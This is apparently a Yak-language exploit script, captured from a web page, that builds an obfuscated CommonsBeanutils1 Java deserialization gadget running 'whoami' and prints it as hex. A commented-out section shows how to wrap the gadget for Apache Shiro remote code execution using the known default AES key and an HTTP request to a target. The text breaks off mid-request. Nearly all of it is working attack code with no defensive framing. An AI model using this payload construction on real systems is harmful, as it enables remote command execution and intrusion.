 代码 BASE64 HEX YAK DUMP Yak Runner 复制代码
1 className = "wOEyolSs"
2 log.setLevel("info")
3 gadgetObj,err = yso.GetCommonsBeanutils1JavaObject(yso.useProcessBuilderExecEvilClass
("whoami"),yso.obfuscationClassConstantPool(),yso.evilClassName(className))
4 if err {
5 log.error("%v",err)
6 return
7 }
8 gadgetBytes,err = yso.ToBytes(gadgetObj)
9 if err {
10 log.error("%v",err)
11 return
12 }
13
14 // 16进制展示payload
15 hexPayload = codec.EncodeToHex(gadgetBytes)
16 println(hexPayload)
17
18 // // Shiro利用
19 // target = "127.0.0.1:8080"
20 // base64Key = "kPH+bIxk5D2deZiIxcaaaA==" // base64编码的key
21 // key,_ = codec.DecodeBase64(base64Key) // 生成key
22 // payload = codec.PKCS5Padding(gadgetBytes, 16) // 加密payload
23 // encodePayload = codec.AESCBCEncrypt(key, payload, nil)[0]
24 // finalPayload = codec.EncodeBase64(append(key, encodePayload...))
25 // rsp,req,err = poc.HTTP(`GET /login HTTP/1.1
26 //}
27 // Host: {{params(target)}}
28 // Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
29 // Accept-Encoding: gzip, deflate